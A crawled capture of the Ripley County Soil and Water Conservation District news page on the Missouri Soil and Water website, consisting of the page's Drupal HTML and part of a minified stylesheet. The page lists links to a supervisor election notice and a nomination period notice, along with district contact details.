

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mosoilandwater.land/content/ripley/news
body_size: 5473
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="fb: https://ogp.me/ns/fb# og: https://ogp.me/ns#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="theme-color" content="#528133" />
<link rel="icon" href="/sites/mosoilandwater/themes/soilandwater/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/sites/mosoilandwater/themes/soilandwater/apple-touch-icon.png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://mosoilandwater.land/content/ripley/news" />
<link rel="shortlink" href="https://mosoilandwater.land/content/ripley/news" />
<meta property="og:site_name" content="Missouri Soil and Water" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://mosoilandwater.land/content/ripley/news" />
<meta property="og:title" content="News" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://mosoilandwater.land/content/ripley/news" />
<meta name="twitter:title" content="News" />
<meta itemprop="name" content="News" />
<meta name="dcterms.title" content="News" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://mosoilandwater.land/content/ripley/news" />
  <title>News | Missouri Soil and Water</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_21N74k86UEv6KIohQA_LoLQZKXt3yhBH7y23tV9bR1g.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_qa8cFEUxogQx_66XnOthZydqo85z3zGvP_iRjK-Mb-I.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_V9_5KbBS4kqq-7QH0oc8AvZQSy9iMoidPYsMzHybAEk.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css" media="all" />
  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script>document.createElement( "picture" );</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_Mz6lCuF12VAhAYLAgwTr45rI1_h9Lqr2M6m6Q3vkMGM.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_bZrma6REH41F4Q9eZihxRjRy08aEerJCkYoX2VLlG9s.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_4wtKXw00k5vb1JMulSyETGlMP_kuOvh52s7HQBLcDI0.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-66077754-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-66077754-1", {"groups":"default","anonymize_ip":true});</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_-oEDdwe4XpUqUj4W0KJs96ENaXIrGvjBvIP-WYYBi54.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js__ZSyKRQDdSPDsLWBoAqKPVKWkA37P6bOHcJWNWGKZqI.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"soilandwater","theme_token":"6MYVgRsY6dqkJc80DUssgyJZbS0b_Jij-xy6zHPVEX4","js":{"sites\/all\/modules\/contrib\/picture\/picturefill\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/modules\/mogov\/tls_check\/js\/outdatedbrowser.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/js\/mosoilandwater_project.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-66077754-1":1,"1":1,"sites\/all\/modules\/contrib\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/mogov\/blue\/..\/..\/..\/libraries\/jquery.details.min.js":1,"sites\/all\/themes\/mogov\/blue\/js\/blue.behaviors.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/..\/..\/..\/all\/libraries\/jquery.details.min.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/js\/soilandwater.behaviors.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/mogov\/tls_check\/css\/outdatedbrowser.min.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/css\/mosoilandwater_project.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/themes\/mogov\/blue\/panels\/layouts\/panes_2_a\/sites\/all\/themes\/mogov\/blue\/css\/panels\/layouts\/panes_2_a\/panes-2-a.layout.css":1,"sites\/all\/modules\/contrib\/addressfield\/addressfield.css":1,"sites\/all\/themes\/mogov\/blue\/system.menus.css":1,"sites\/all\/themes\/mogov\/blue\/system.messages.css":1,"sites\/all\/themes\/mogov\/blue\/system.theme.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.normalize.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.hacks.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.styles.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.no-query.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.normalize.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.hacks.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.styles.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.no-query.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/mosoilandwater\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"urlIsAjaxTrusted":{"\/content\/ripley\/news":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"picture":{"required":true,"mappings":[["Responsive Image Default","mogov_responsive_image_default"],["Not Set","not_set"]],"label":"Image size (required) (required)","ckeditorDefaultMapping":"not_set","editorCSS":" [data-picture-mapping=\u0022mogov_responsive_image_default\u0022] { width: 220px; height: 220px;}"},"googleanalytics":{"account":["UA-66077754-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"currentPath":"content\/ripley\/news","currentPathIsAdmin":false,"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"(mo\\.gov)|(state\\.mo\\.us)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are currently exiting to a site that is not part of the government (.gov) domain. Web sites are places where diverse groups of people interact, so please be aware that you will be subject to a wide variety of experiences beyond our control. Always use good judgment when using these platforms and when following links to other web sites.  Click OK to continue.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/contrib/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in page-content page-content-ripley page-content-ripley-news section-content page-views with-sidebar with-sidebar" >
  <div id="fb-root"></div>
      <p id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    </p>
      
<div id="page">
  <header class="l-zone l-header" role="banner">
    <div class="l-container">
      <div class="l-branding">
                  <a href="/" title="Visit Missouri Soil and Water home page" rel="home" class="site-logo"><img src="//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/logo.png" alt="Visit Missouri Soil and Water home page" /></a>
                              </div>
      <div class="l-header-content">
          <div class="region region-header-content-1">
    <div id="block-search-form" class="block block-search first last odd" role="search">

      
  <form action="/content/ripley/news" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DzTKdWHYdL1dSK1XimeimtXzbEf8WDrBMDjAN1onFWI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
  </div>
              </div>
    </div>
  </header>

  
  
  
        

  
  <div class="l-zone l-main">
    <div class="l-container">
	    <div class="l-content">
        <a id="main-content"></a>
        <div class="region-top-content">
            <div class="region region-top-content">
    <div id="block-block-451" class="block block-block county-header first last odd">

      
  <div><span class="county-name">Ripley County</span><br />
<span class="swcd-words">Soil and Water Conservation District</span></div>
</div>
  </div>
        </div>
        <div class="l-main-content" role="main">
                                <h1>News</h1>
                              <div id="mogov-messages" role="alert" aria-live="assertive" aria-atomic="true">
                      </div>
          
          


<div class="view view-news-view view-id-news_view view-display-id-page view-dom-id-980f6e5220f370375b02c89a26958c15">
        
      <div class="view-filters">
      <form action="/content/ripley/news" method="get" id="views-exposed-form-news-view-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-news-category-tid-selective-wrapper" class="views-exposed-widget views-widget-filter-field_news_category_tid_selective">
                  <label for="edit-field-news-category-tid-selective">
            News Category          </label>
                        <div class="views-widget">
                  </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-news-view" value="Apply" class="form-submit" />    </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="//mosoilandwater.land/sites/mosoilandwater/files/news/documents/RIPLEY NOTICE.pdf">NOTICE OF SUPERVISOR ELECTION</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="//mosoilandwater.land/sites/mosoilandwater/files/news/documents/SEEKING NOMINEES RIPLEY ELECTION 2024.docx">Election Nomination Period Nov. 1-30, 2023</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>        </div>
      </div>
        <section class="region region-sidebar">
    <div id="block-panels-mini-default-sidebar" class="block block-panels-mini first last odd">

      
  
<div class="panel-display panel-display--panes-2-a panes-2-a">
  <div class="l-region columns-1-region--main-content">
    <div class="sidebar-wrapper"><div class="panel-pane pane-side-bar-pane"  >
  
      
  
  <div class="pane-node-field-county-links"><div class="field field-name-field-county-links field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/ripley">District Home</a></div><div class="field-item odd"><a href="/content/ripley/board-members">Board &amp; Election Information</a></div><div class="field-item even"><a href="/ripley/landowner-assistance">Landowner Assistance</a></div><div class="field-item odd"><a href="/content/ripley/rental-equipment">Rental Equipment</a></div><div class="field-item even"><a href="/ripley/history">History</a></div><div class="field-item odd"><a href="/ripley/links">Links</a></div><div class="field-item even"><a href="/ripley/forms">Forms</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-gov-delivery-pane"  >
  
      
  
  <div class="gov-delivery"><div class="field field-name-field-county-gov-delivery-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://public.govdelivery.com/accounts/MODNR/subscriber/new?topic_id=MODNR_530">Receive Updates from the District</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-contact-us-pane"  >
  
        <h2 class="pane-title">
      Contact Us    </h2>
    
  
  <div class="contact_us_pane"><div class= "pane-node-field-county-address"><div class="field field-name-field-county-address field-type-addressfield field-label-hidden"><div class="field-items"><div class="field-item even"><div class="street-block"><div class="thoroughfare">63 Confederate Ridge Road</div></div>
<div class="addressfield-container-inline locality-block country-US"><span class="locality">Doniphan</span>, <span class="state">MO</span> <span class="postal-code">63935-9466</span></div>
</div></div></div></div><div class= "pane-node-field-county-phone-number"><div class="field field-name-field-county-phone-number field-type-telephone field-label-hidden"><div class="field-items"><div class="field-item even">573-996-7116, ext. 3</div></div></div></div><div class= "pane-node-field-county-directions-link"><div class="field field-name-field-county-directions-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.google.com/maps/place/3+Confederate+Ridge+Rd,+Doniphan,+MO+63935/">Get Directions</a></div></div></div></div><div class= "pane-node-field-county-contact-link"><div class="field field-name-field-county-contact-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/ripley/contact-us">Staff Directory</a></div></div></div></div></div>
  
  </div>
</div>    <div class="sidebar-wrapper"></div>  </div>
</div>

</div>
  </section>
    </div>
  </div>

  <footer class="l-zone l-footer" role="contentinfo">
    <div class="l-container">
        <div class="region region-footer">
    <div id="block-block-1" class="block block-block first odd">

      
  <p><a href="http://dnr.mo.gov"><img alt="Missouri Department of Natural Resources" src="/sites/mosoilandwater/themes/soilandwater/images/dnr-logo.png" /></a></p>
</div>
<div id="block-menu-menu-menu-site-info" class="block block-menu last even" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://www.mo.gov/privacy-policy/" class="menu__link">Privacy Policy</a></li>
<li class="menu__item is-leaf leaf"><a href="https://www.mo.gov/accessibility/" class="menu__link">Accessibility</a></li>
<li class="menu__item is-leaf last leaf"><a href="/jobs" class="menu__link">Job Opportunities</a></li>
</ul>
</div>
<div id="outdated"></div>  </div>
    </div>
  </footer>
</div>

  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_7-q4xx5FaXgFWWma9tMCS9Q__822jcg6rhczPisS8LQ.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1235556796" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css
body_size: 33151
content:
@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}details,summary{display:block;}.no-details summary:hover,.no-details summary:focus{background:#dddddd;}.no-details details > *{display:none;}.no-details details summary{display:block;}summary{cursor:pointer;}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px 